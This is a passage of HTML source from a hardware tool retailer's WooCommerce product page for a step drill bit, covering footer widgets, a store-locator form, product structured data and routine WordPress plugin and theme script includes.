	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills" selected="selected">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_988" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=6405&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=6405&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="d91132e85b"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="37579db1ba72bf623a3a8be0adfc709b"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_921" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_921_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_622" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_622_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_622_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hometaitools.com\/product\/step-drill-bit-7\/#product","name":"Step Drill Bit # 7","url":"https:\/\/www.hometaitools.com\/product\/step-drill-bit-7\/","description":"Product Code: SD007\r\n\r\nBox Quantity : 6 Pcs\r\nCarton Quantity : 60 Pcs\r\n\r\n \tThese Double-Fluted Step Drill Bits provide faster cutting and drilling than single flute bits.\r\n \tThe easy-to-read step markings and targets save time when drilling holes.\r\n \t\u00a0Non - walking up .\r\n \t\u00a0Fast starting .\r\n\r\n\r\n\r\n\r\n&amp;nbsp;","image":"https:\/\/www.hometaitools.com\/wp-content\/uploads\/2019\/10\/SD007.png","sku":"SD007","offers":[{"@type":"Offer","price":"38.10","priceValidUntil":"2026-12-31","priceSpecification":{"price":"38.10","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hometaitools.com\/product\/step-drill-bit-7\/","seller":{"@type":"Organization","name":"Hometai Tools","url":"https:\/\/www.hometaitools.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path 